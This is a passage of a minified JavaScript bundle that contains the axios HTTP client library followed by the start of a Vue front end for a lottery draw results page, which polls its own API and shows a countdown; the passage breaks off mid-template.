e;if(e&&nd.isString(e)&&(n&&!this.responseType||r)){const n=!(t&&t.silentJSONParsing)&&r;try{return JSON.parse(e)}catch(Qf){if(n){if("SyntaxError"===Qf.name)throw rd.from(Qf,rd.ERR_BAD_RESPONSE,this,null,this.response);throw Qf}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:kd.classes.FormData,Blob:kd.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};nd.forEach(["delete","get","head","post","put","patch"],e=>{Od.headers[e]={}});const Cd=nd.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),Rd=Symbol("internals");function Td(e){return e&&String(e).trim().toLowerCase()}function Ad(e){return!1===e||null==e?e:nd.isArray(e)?e.map(Ad):String(e)}function jd(e,t,n,r,o){return nd.isFunction(r)?r.call(this,t,n):(o&&(t=n),nd.isString(t)?nd.isString(r)?-1!==t.indexOf(r):nd.isRegExp(r)?r.test(t):void 0:void 0)}let Pd=class{constructor(e){e&&this.set(e)}set(e,t,n){const r=this;function o(e,t,n){const o=Td(t);if(!o)throw new Error("header name must be a non-empty string");const s=nd.findKey(r,o);(!s||void 0===r[s]||!0===n||void 0===n&&!1!==r[s])&&(r[s||t]=Ad(e))}const s=(e,t)=>nd.forEach(e,(e,n)=>o(e,n,t));if(nd.isPlainObject(e)||e instanceof this.constructor)s(e,t);else if(nd.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))s((e=>{const t={};let n,r,o;return e&&e.split("\n").forEach(function(e){o=e.indexOf(":"),n=e.substring(0,o).trim().toLowerCase(),r=e.substring(o+1).trim(),!n||t[n]&&Cd[n]||("set-cookie"===n?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)}),t})(e),t);else if(nd.isObject(e)&&nd.isIterable(e)){let n,r,o={};for(const t of e){if(!nd.isArray(t))throw TypeError("Object iterator must return a key-value pair");o[r=t[0]]=(n=o[r])?nd.isArray(n)?[...n,t[1]]:[n,t[1]]:t[1]}s(o,t)}else null!=e&&o(t,e,n);return this}get(e,t){if(e=Td(e)){const n=nd.findKey(this,e);if(n){const e=this[n];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}(e);if(nd.isFunction(t))return t.call(this,e,n);if(nd.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=Td(e)){const n=nd.findKey(this,e);return!(!n||void 0===this[n]||t&&!jd(0,this[n],n,t))}return!1}delete(e,t){const n=this;let r=!1;function o(e){if(e=Td(e)){const o=nd.findKey(n,e);!o||t&&!jd(0,n[o],o,t)||(delete n[o],r=!0)}}return nd.isArray(e)?e.forEach(o):o(e),r}clear(e){const t=Object.keys(this);let n=t.length,r=!1;for(;n--;){const o=t[n];e&&!jd(0,this[o],o,e,!0)||(delete this[o],r=!0)}return r}normalize(e){const t=this,n={};return nd.forEach(this,(r,o)=>{const s=nd.findKey(n,o);if(s)return t[s]=Ad(r),void delete t[o];const i=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,n)=>t.toUpperCase()+n)}(o):String(o).trim();i!==o&&delete t[o],t[i]=Ad(r),n[i]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return nd.forEach(this,(n,r)=>{null!=n&&!1!==n&&(t[r]=e&&nd.isArray(n)?n.join(", "):n)}),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach(e=>n.set(e)),n}static accessor(e){const t=(this[Rd]=this[Rd]={accessors:{}}).accessors,n=this.prototype;function r(e){const r=Td(e);t[r]||(!function(e,t){const n=nd.toCamelCase(" "+t);["get","set","has"].forEach(r=>{Object.defineProperty(e,r+n,{value:function(e,n,o){return this[r].call(this,t,e,n,o)},configurable:!0})})}(n,e),t[r]=!0)}return nd.isArray(e)?e.forEach(r):r(e),this}};function Ld(e,t){const n=this||Od,r=t||n,o=Pd.from(r.headers);let s=r.data;return nd.forEach(e,function(e){s=e.call(n,s,o.normalize(),t?t.status:void 0)}),o.normalize(),s}function Dd(e){return!(!e||!e.__CANCEL__)}function Bd(e,t,n){rd.call(this,null==e?"canceled":e,rd.ERR_CANCELED,t,n),this.name="CanceledError"}function Nd(e,t,n){const r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(new rd("Request failed with status code "+n.status,[rd.ERR_BAD_REQUEST,rd.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}Pd.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),nd.reduceDescriptors(Pd.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}}),nd.freezeMethods(Pd),nd.inherits(Bd,rd,{__CANCEL__:!0});const Fd=(e,t,n=3)=>{let r=0;const o=function(e,t){e=e||10;const n=new Array(e),r=new Array(e);let o,s=0,i=0;return t=void 0!==t?t:1e3,function(l){const a=Date.now(),c=r[i];o||(o=a),n[s]=l,r[s]=a;let u=i,d=0;for(;u!==s;)d+=n[u++],u%=e;if(s=(s+1)%e,s===i&&(i=(i+1)%e),a-o<t)return;const f=c&&a-c;return f?Math.round(1e3*d/f):void 0}}(50,250);return function(e,t){let n,r,o=0,s=1e3/t;const i=(t,s=Date.now())=>{o=s,n=null,r&&(clearTimeout(r),r=null),e(...t)};return[(...e)=>{const t=Date.now(),l=t-o;l>=s?i(e,t):(n=e,r||(r=setTimeout(()=>{r=null,i(n)},s-l)))},()=>n&&i(n)]}(n=>{const s=n.loaded,i=n.lengthComputable?n.total:void 0,l=s-r,a=o(l);r=s;e({loaded:s,total:i,progress:i?s/i:void 0,bytes:l,rate:a||void 0,estimated:a&&i&&s<=i?(i-s)/a:void 0,event:n,lengthComputable:null!=i,[t?"download":"upload"]:!0})},n)},Id=(e,t)=>{const n=null!=e;return[r=>t[0]({lengthComputable:n,total:e,loaded:r}),t[1]]},Md=e=>(...t)=>nd.asap(()=>e(...t)),Ud=kd.hasStandardBrowserEnv?((e,t)=>n=>(n=new URL(n,kd.origin),e.protocol===n.protocol&&e.host===n.host&&(t||e.port===n.port)))(new URL(kd.origin),kd.navigator&&/(msie|trident)/i.test(kd.navigator.userAgent)):()=>!0,$d=kd.hasStandardBrowserEnv?{write(e,t,n,r,o,s){const i=[e+"="+encodeURIComponent(t)];nd.isNumber(n)&&i.push("expires="+new Date(n).toGMTString()),nd.isString(r)&&i.push("path="+r),nd.isString(o)&&i.push("domain="+o),!0===s&&i.push("secure"),document.cookie=i.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function Vd(e,t,n){let r=!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t);return e&&(r||0==n)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const zd=e=>e instanceof Pd?{...e}:e;function qd(e,t){t=t||{};const n={};function r(e,t,n,r){return nd.isPlainObject(e)&&nd.isPlainObject(t)?nd.merge.call({caseless:r},e,t):nd.isPlainObject(t)?nd.merge({},t):nd.isArray(t)?t.slice():t}function o(e,t,n,o){return nd.isUndefined(t)?nd.isUndefined(e)?void 0:r(void 0,e,0,o):r(e,t,0,o)}function s(e,t){if(!nd.isUndefined(t))return r(void 0,t)}function i(e,t){return nd.isUndefined(t)?nd.isUndefined(e)?void 0:r(void 0,e):r(void 0,t)}function l(n,o,s){return s in t?r(n,o):s in e?r(void 0,n):void 0}const a={url:s,method:s,data:s,baseURL:i,transformRequest:i,transformResponse:i,paramsSerializer:i,timeout:i,timeoutMessage:i,withCredentials:i,withXSRFToken:i,adapter:i,responseType:i,xsrfCookieName:i,xsrfHeaderName:i,onUploadProgress:i,onDownloadProgress:i,decompress:i,maxContentLength:i,maxBodyLength:i,beforeRedirect:i,transport:i,httpAgent:i,httpsAgent:i,cancelToken:i,socketPath:i,responseEncoding:i,validateStatus:l,headers:(e,t,n)=>o(zd(e),zd(t),0,!0)};return nd.forEach(Object.keys({...e,...t}),function(r){const s=a[r]||o,i=s(e[r],t[r],r);nd.isUndefined(i)&&s!==l||(n[r]=i)}),n}const Wd=e=>{const t=qd({},e);let n,{data:r,withXSRFToken:o,xsrfHeaderName:s,xsrfCookieName:i,headers:l,auth:a}=t;if(t.headers=l=Pd.from(l),t.url=vd(Vd(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),a&&l.set("Authorization","Basic "+btoa((a.username||"")+":"+(a.password?unescape(encodeURIComponent(a.password)):""))),nd.isFormData(r))if(kd.hasStandardBrowserEnv||kd.hasStandardBrowserWebWorkerEnv)l.setContentType(void 0);else if(!1!==(n=l.getContentType())){const[e,...t]=n?n.split(";").map(e=>e.trim()).filter(Boolean):[];l.setContentType([e||"multipart/form-data",...t].join("; "))}if(kd.hasStandardBrowserEnv&&(o&&nd.isFunction(o)&&(o=o(t)),o||!1!==o&&Ud(t.url))){const e=s&&i&&$d.read(i);e&&l.set(s,e)}return t},Hd="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise(function(t,n){const r=Wd(e);let o=r.data;const s=Pd.from(r.headers).normalize();let i,l,a,c,u,{responseType:d,onUploadProgress:f,onDownloadProgress:p}=r;function h(){c&&c(),u&&u(),r.cancelToken&&r.cancelToken.unsubscribe(i),r.signal&&r.signal.removeEventListener("abort",i)}let v=new XMLHttpRequest;function g(){if(!v)return;const r=Pd.from("getAllResponseHeaders"in v&&v.getAllResponseHeaders());Nd(function(e){t(e),h()},function(e){n(e),h()},{data:d&&"text"!==d&&"json"!==d?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r,config:e,request:v}),v=null}v.open(r.method.toUpperCase(),r.url,!0),v.timeout=r.timeout,"onloadend"in v?v.onloadend=g:v.onreadystatechange=function(){v&&4===v.readyState&&(0!==v.status||v.responseURL&&0===v.responseURL.indexOf("file:"))&&setTimeout(g)},v.onabort=function(){v&&(n(new rd("Request aborted",rd.ECONNABORTED,e,v)),v=null)},v.onerror=function(){n(new rd("Network Error",rd.ERR_NETWORK,e,v)),v=null},v.ontimeout=function(){let t=r.timeout?"timeout of "+r.timeout+"ms exceeded":"timeout exceeded";const o=r.transitional||md;r.timeoutErrorMessage&&(t=r.timeoutErrorMessage),n(new rd(t,o.clarifyTimeoutError?rd.ETIMEDOUT:rd.ECONNABORTED,e,v)),v=null},void 0===o&&s.setContentType(null),"setRequestHeader"in v&&nd.forEach(s.toJSON(),function(e,t){v.setRequestHeader(t,e)}),nd.isUndefined(r.withCredentials)||(v.withCredentials=!!r.withCredentials),d&&"json"!==d&&(v.responseType=r.responseType),p&&([a,u]=Fd(p,!0),v.addEventListener("progress",a)),f&&v.upload&&([l,c]=Fd(f),v.upload.addEventListener("progress",l),v.upload.addEventListener("loadend",c)),(r.cancelToken||r.signal)&&(i=t=>{v&&(n(!t||t.type?new Bd(null,e,v):t),v.abort(),v=null)},r.cancelToken&&r.cancelToken.subscribe(i),r.signal&&(r.signal.aborted?i():r.signal.addEventListener("abort",i)));const m=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(r.url);m&&-1===kd.protocols.indexOf(m)?n(new rd("Unsupported protocol "+m+":",rd.ERR_BAD_REQUEST,e)):v.send(o||null)})},Kd=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let n,r=new AbortController;const o=function(e){if(!n){n=!0,i();const t=e instanceof Error?e:this.reason;r.abort(t instanceof rd?t:new Bd(t instanceof Error?t.message:t))}};let s=t&&setTimeout(()=>{s=null,o(new rd(`timeout ${t} of ms exceeded`,rd.ETIMEDOUT))},t);const i=()=>{e&&(s&&clearTimeout(s),s=null,e.forEach(e=>{e.unsubscribe?e.unsubscribe(o):e.removeEventListener("abort",o)}),e=null)};e.forEach(e=>e.addEventListener("abort",o));const{signal:l}=r;return l.unsubscribe=()=>nd.asap(i),l}},Xd=function*(e,t){let n=e.byteLength;if(n<t)return void(yield e);let r,o=0;for(;o<n;)r=o+t,yield e.slice(o,r),o=r},Jd=async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);const t=e.getReader();try{for(;;){const{done:e,value:n}=await t.read();if(e)break;yield n}}finally{await t.cancel()}},Gd=(e,t,n,r)=>{const o=async function*(e,t){for await(const n of Jd(e))yield*Xd(n,t)}(e,t);let s,i=0,l=e=>{s||(s=!0,r&&r(e))};return new ReadableStream({async pull(e){try{const{done:t,value:r}=await o.next();if(t)return l(),void e.close();let s=r.byteLength;if(n){let e=i+=s;n(e)}e.enqueue(new Uint8Array(r))}catch(t){throw l(t),t}},cancel:e=>(l(e),o.return())},{highWaterMark:2})},Yd="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,Zd=Yd&&"function"==typeof ReadableStream,Qd=Yd&&("function"==typeof TextEncoder?(e=>t=>e.encode(t))(new TextEncoder):async e=>new Uint8Array(await new Response(e).arrayBuffer())),ef=(e,...t)=>{try{return!!e(...t)}catch(Qf){return!1}},tf=Zd&&ef(()=>{let e=!1;const t=new Request(kd.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),nf=Zd&&ef(()=>nd.isReadableStream(new Response("").body)),rf={stream:nf&&(e=>e.body)};var of;Yd&&(of=new Response,["text","arrayBuffer","blob","formData","stream"].forEach(e=>{!rf[e]&&(rf[e]=nd.isFunction(of[e])?t=>t[e]():(t,n)=>{throw new rd(`Response type '${e}' is not supported`,rd.ERR_NOT_SUPPORT,n)})}));const sf=async(e,t)=>{const n=nd.toFiniteNumber(e.getContentLength());return null==n?(async e=>{if(null==e)return 0;if(nd.isBlob(e))return e.size;if(nd.isSpecCompliantForm(e)){const t=new Request(kd.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return nd.isArrayBufferView(e)||nd.isArrayBuffer(e)?e.byteLength:(nd.isURLSearchParams(e)&&(e+=""),nd.isString(e)?(await Qd(e)).byteLength:void 0)})(t):n},lf={http:null,xhr:Hd,fetch:Yd&&(async e=>{let{url:t,method:n,data:r,signal:o,cancelToken:s,timeout:i,onDownloadProgress:l,onUploadProgress:a,responseType:c,headers:u,withCredentials:d="same-origin",fetchOptions:f}=Wd(e);c=c?(c+"").toLowerCase():"text";let p,h=Kd([o,s&&s.toAbortSignal()],i);const v=h&&h.unsubscribe&&(()=>{h.unsubscribe()});let g;try{if(a&&tf&&"get"!==n&&"head"!==n&&0!==(g=await sf(u,r))){let e,n=new Request(t,{method:"POST",body:r,duplex:"half"});if(nd.isFormData(r)&&(e=n.headers.get("content-type"))&&u.setContentType(e),n.body){const[e,t]=Id(g,Fd(Md(a)));r=Gd(n.body,65536,e,t)}}nd.isString(d)||(d=d?"include":"omit");const o="credentials"in Request.prototype;p=new Request(t,{...f,signal:h,method:n.toUpperCase(),headers:u.normalize().toJSON(),body:r,duplex:"half",credentials:o?d:void 0});let s=await fetch(p,f);const i=nf&&("stream"===c||"response"===c);if(nf&&(l||i&&v)){const e={};["status","statusText","headers"].forEach(t=>{e[t]=s[t]});const t=nd.toFiniteNumber(s.headers.get("content-length")),[n,r]=l&&Id(t,Fd(Md(l),!0))||[];s=new Response(Gd(s.body,65536,n,()=>{r&&r(),v&&v()}),e)}c=c||"text";let m=await rf[nd.findKey(rf,c)||"text"](s,e);return!i&&v&&v(),await new Promise((t,n)=>{Nd(t,n,{data:m,headers:Pd.from(s.headers),status:s.status,statusText:s.statusText,config:e,request:p})})}catch(m){if(v&&v(),m&&"TypeError"===m.name&&/Load failed|fetch/i.test(m.message))throw Object.assign(new rd("Network Error",rd.ERR_NETWORK,e,p),{cause:m.cause||m});throw rd.from(m,m&&m.code,e,p)}})};nd.forEach(lf,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(Qf){}Object.defineProperty(e,"adapterName",{value:t})}});const af=e=>`- ${e}`,cf=e=>nd.isFunction(e)||null===e||!1===e,uf=e=>{e=nd.isArray(e)?e:[e];const{length:t}=e;let n,r;const o={};for(let s=0;s<t;s++){let t;if(n=e[s],r=n,!cf(n)&&(r=lf[(t=String(n)).toLowerCase()],void 0===r))throw new rd(`Unknown adapter '${t}'`);if(r)break;o[t||"#"+s]=r}if(!r){const e=Object.entries(o).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build"));throw new rd("There is no suitable adapter to dispatch the request "+(t?e.length>1?"since :\n"+e.map(af).join("\n"):" "+af(e[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")}return r};function df(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Bd(null,e)}function ff(e){df(e),e.headers=Pd.from(e.headers),e.data=Ld.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return uf(e.adapter||Od.adapter)(e).then(function(t){return df(e),t.data=Ld.call(e,e.transformResponse,t),t.headers=Pd.from(t.headers),t},function(t){return Dd(t)||(df(e),t&&t.response&&(t.response.data=Ld.call(e,e.transformResponse,t.response),t.response.headers=Pd.from(t.response.headers))),Promise.reject(t)})}const pf="1.11.0",hf={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{hf[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}});const vf={};hf.transitional=function(e,t,n){return(r,o,s)=>{if(!1===e)throw new rd(function(e,t){return"[Axios v"+pf+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}(o," has been removed"+(t?" in "+t:"")),rd.ERR_DEPRECATED);return t&&!vf[o]&&(vf[o]=!0),!e||e(r,o,s)}},hf.spelling=function(e){return(e,t)=>!0};const gf={assertOptions:function(e,t,n){if("object"!=typeof e)throw new rd("options must be an object",rd.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let o=r.length;for(;o-- >0;){const s=r[o],i=t[s];if(i){const t=e[s],n=void 0===t||i(t,s,e);if(!0!==n)throw new rd("option "+s+" must be "+n,rd.ERR_BAD_OPTION_VALUE);continue}if(!0!==n)throw new rd("Unknown option "+s,rd.ERR_BAD_OPTION)}},validators:hf},mf=gf.validators;let yf=class{constructor(e){this.defaults=e||{},this.interceptors={request:new gd,response:new gd}}async request(e,t){try{return await this._request(e,t)}catch(n){if(n instanceof Error){let e={};Error.captureStackTrace?Error.captureStackTrace(e):e=new Error;const t=e.stack?e.stack.replace(/^.+\n/,""):"";try{n.stack?t&&!String(n.stack).endsWith(t.replace(/^.+\n.+\n/,""))&&(n.stack+="\n"+t):n.stack=t}catch(Qf){}}throw n}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=qd(this.defaults,t);const{transitional:n,paramsSerializer:r,headers:o}=t;void 0!==n&&gf.assertOptions(n,{silentJSONParsing:mf.transitional(mf.boolean),forcedJSONParsing:mf.transitional(mf.boolean),clarifyTimeoutError:mf.transitional(mf.boolean)},!1),null!=r&&(nd.isFunction(r)?t.paramsSerializer={serialize:r}:gf.assertOptions(r,{encode:mf.function,serialize:mf.function},!0)),void 0!==t.allowAbsoluteUrls||(void 0!==this.defaults.allowAbsoluteUrls?t.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:t.allowAbsoluteUrls=!0),gf.assertOptions(t,{baseUrl:mf.spelling("baseURL"),withXsrfToken:mf.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let s=o&&nd.merge(o.common,o[t.method]);o&&nd.forEach(["delete","get","head","post","put","patch","common"],e=>{delete o[e]}),t.headers=Pd.concat(s,o);const i=[];let l=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(l=l&&e.synchronous,i.unshift(e.fulfilled,e.rejected))});const a=[];let c;this.interceptors.response.forEach(function(e){a.push(e.fulfilled,e.rejected)});let u,d=0;if(!l){const e=[ff.bind(this),void 0];for(e.unshift(...i),e.push(...a),u=e.length,c=Promise.resolve(t);d<u;)c=c.then(e[d++],e[d++]);return c}u=i.length;let f=t;for(d=0;d<u;){const e=i[d++],t=i[d++];try{f=e(f)}catch(p){t.call(this,p);break}}try{c=ff.call(this,f)}catch(p){return Promise.reject(p)}for(d=0,u=a.length;d<u;)c=c.then(a[d++],a[d++]);return c}getUri(e){return vd(Vd((e=qd(this.defaults,e)).baseURL,e.url,e.allowAbsoluteUrls),e.params,e.paramsSerializer)}};nd.forEach(["delete","get","head","options"],function(e){yf.prototype[e]=function(t,n){return this.request(qd(n||{},{method:e,url:t,data:(n||{}).data}))}}),nd.forEach(["post","put","patch"],function(e){function t(t){return function(n,r,o){return this.request(qd(o||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}yf.prototype[e]=t(),yf.prototype[e+"Form"]=t(!0)});const bf={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(bf).forEach(([e,t])=>{bf[t]=e});const wf=function e(t){const n=new yf(t),r=hu(yf.prototype.request,n);return nd.extend(r,yf.prototype,n,{allOwnKeys:!0}),nd.extend(r,n,null,{allOwnKeys:!0}),r.create=function(n){return e(qd(t,n))},r}(Od);wf.Axios=yf,wf.CanceledError=Bd,wf.CancelToken=class e{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise(function(e){t=e});const n=this;this.promise.then(e=>{if(!n._listeners)return;let t=n._listeners.length;for(;t-- >0;)n._listeners[t](e);n._listeners=null}),this.promise.then=e=>{let t;const r=new Promise(e=>{n.subscribe(e),t=e}).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e(function(e,r,o){n.reason||(n.reason=new Bd(e,r,o),t(n.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){const e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let t;return{token:new e(function(e){t=e}),cancel:t}}},wf.isCancel=Dd,wf.VERSION=pf,wf.toFormData=ud,wf.AxiosError=rd,wf.Cancel=wf.CanceledError,wf.all=function(e){return Promise.all(e)},wf.spread=function(e){return function(t){return e.apply(null,t)}},wf.isAxiosError=function(e){return nd.isObject(e)&&!0===e.isAxiosError},wf.mergeConfig=qd,wf.AxiosHeaders=Pd,wf.formToJSON=e=>Ed(nd.isHTMLForm(e)?new FormData(e):e),wf.getAdapter=uf,wf.HttpStatusCode=bf,wf.default=wf;const{Axios:xf,AxiosError:_f,CanceledError:Sf,isCancel:kf,CancelToken:Ef,VERSION:Of,all:Cf,Cancel:Rf,isAxiosError:Tf,spread:Af,toFormData:jf,AxiosHeaders:Pf,HttpStatusCode:Lf,formToJSON:Df,getAdapter:Bf,mergeConfig:Nf}=wf,Ff=""+new URL("banner1-DNThk-wI.gif",import.meta.url).href,If=""+new URL("banner2-CEjTLxjj.gif",import.meta.url).href,Mf={style:{"padding-bottom":"80px"}},Uf={class:"flex justify-between p-4"},$f={class:"flex justify-between"},Vf={class:"flex items-center mr-2"},zf={class:"flex items-center"},qf=["href","onClick"],Wf=["src"],Hf={class:"flex items-end justify-between px-4 my-3"},Kf={class:"flex items-end"},Xf={class:"text-red-800"},Jf={class:"flex items-center"},Gf={class:"px-1 bg-black rounded text-white"},Yf={__name:"App",setup(e){const t=[Ff,If];Kn(ki),Kn(Ei);const n=gt("light"),r=gt(0),o=gt(!0),s=gt(!0),i=gt("jnd28"),l=gt(null),a=gt(""),c=gt(!1),u=gt([]),d=gt({});gt("");const f=gt({}),p=gt({}),h=gt(),v=gt([]),g=gt([...t.map((e,t)=>({imageLink:e,jumpLink:"#"}))]);let m=null,y=null;fn(()=>{const e=localStorage.getItem("theme");n.value=localStorage.getItem("theme"),"dark"===e&&document.documentElement.classList.add("dark","van-theme-dark"),x(),_().then(()=>{w()})}),vn(()=>{m&&(clearInterval(m),m=null),y&&(clearInterval(y),y=null)}),mr(v,e=>{e&&e.length>0?g.value=e:g.value=t.map((e,t)=>({imageLink:e,jumpLink:"#"}))},{immediate:!0});const b=()=>{h.value.setResNum()},w=()=>{m&&clearInterval(m),m=setInterval(()=>{a.value+2<0?(c.value=!0,clearInterval(m),m=null,S()):a.value--},1e3)},x=async()=>{try{const e=await wf.get("/api/lottery/getBanner");v.value=e.data.rows||[]}catch(e){return v.value=[],0}},_=async()=>{try{const e=await wf.get(`/api/lottery/getData?type=${i.value}`);return u.value=e.data.data.past,a.value=Math.floor((new Date(e.data.data.future[0].time).valueOf()-(new Date).valueOf())/1e3),p.value=e.data.data.past[0],d.value=e.data.data.missList,f.value=e.data.data.future[0],Math.floor((new Date(e.data.data.future[0].time).valueOf()-(new Date).valueOf())/1e3)}catch(e){return 0}},S=()=>{y&&clearInterval(y),y=setInterval(async()=>{await _()>=0&&(c.value=!1,clearInterval(y),y=null,w())},1e3)},k=bo(()=>{const e=Math.floor(a.value/60).toString().padStart(2,"0"),t=(a.value%60).toString().padStart(2,"0");return a.value<=0?(h.value?.resetNum(),window.localStorage.removeItem("isDrawOver"),"开奖中"):`${e}:${t}`}),E=e=>{const t=document.documentElement;t.classList.toggle("dark"),t.classList.toggle("van-theme-dark"),localStorage.setItem("theme","dark"),n.value=e,"light"===e&&localStorage.setItem("theme","light")},O=()=>{o.value&&l.value?.reset(),_()};return(e,t)=>{const a=xn("van-switch"),c=xn("van-swipe-item"),v=xn("van-swipe"),m=xn("van-tab"),y=xn("van-tabs"),w=xn("van-tabbar-item"),x=xn("van-tabbar");return Nr(),Ur(Ar,null,[Hr("div",Mf,[Hr("div",Uf,[Hr("div",$f,[Hr("div",Vf,[t[6]||(t[6]=Hr("span",null,"眯牌开关",-1)),Kr(a,{size:"16",modelValue:o.value,"onUpdate:modelValue":t[0]||(t[0]=e=>o.value=e)},null,8,["modelValue"])]),Hr("div",zf,[t[7]||(t[7]=Hr("span",null,"横幅开关",-1)),Kr(a,{size:"16",modelValue:s.value,"onUpdate:modelValue":t[1]||(t[1]=e=>s.value=e)},null,8,["modelValue"])])]),"dark"===n.value?(Nr(),Ur("img",{key:0,class:"w-7",src:dc,onClick:t[2]||(t[2]=e=>E("light"))})):(Nr(),Ur("img",{key:1,class:"w-7",src:fc,onClick:t[3]||(t[3]=e=>E("dark"))}))]),s.value?(Nr(),$r(v,{key:0,height:"200",autoplay:3e3,"lazy-render":""},{default:Xt(()=>[(Nr(!0),Ur(Ar,null,kn(g.value,(e,t)=>(Nr(),$r(c,{key:t},{default:Xt(()=>[Hr("a",{href:e.jumpLink,onClick:Yo(t=>{var 